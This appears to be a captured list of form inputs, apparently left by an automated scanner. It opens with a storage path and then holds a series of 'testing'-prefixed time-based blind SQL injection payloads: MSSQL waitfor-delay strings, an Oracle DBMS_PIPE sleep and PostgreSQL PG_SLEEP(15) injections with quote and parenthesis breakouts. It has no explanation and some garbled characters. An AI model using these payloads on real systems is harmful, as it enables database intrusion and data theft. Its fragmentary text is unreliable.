
testing����'"\\\\\\
testing\\
testing-1 waitfor delay \0:0:15\ --
testing\||DBMS_PIPE
RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98) 15)||\
testing3FZNVzrj\)) OR 666=(SELECT 666 FROM
PG_SLEEP(15))--
testingIY5IbGEU\) OR 675=(SELECT 675 FROM
PG_SLEEP(15))--
testingHxUaBRJs\ OR 609=(SELECT 609 FROM
PG_SLEEP(15))--
testingJ0HbHhnW\; waitfor delay \0:0:15\ --
testingusPRVnKT\)) OR 697=(SELECT 697 FROM
PG_SLEEP(15))--
testingUNnsRs3Q\) OR 770=(SELECT 770 FROM
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--